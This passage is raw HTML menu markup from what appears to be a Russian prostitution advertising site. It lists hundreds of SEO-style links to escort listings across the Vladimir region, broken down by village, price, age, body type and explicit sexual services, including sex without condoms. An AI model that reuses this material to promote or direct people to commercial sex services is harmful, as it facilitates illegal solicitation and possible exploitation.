href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a 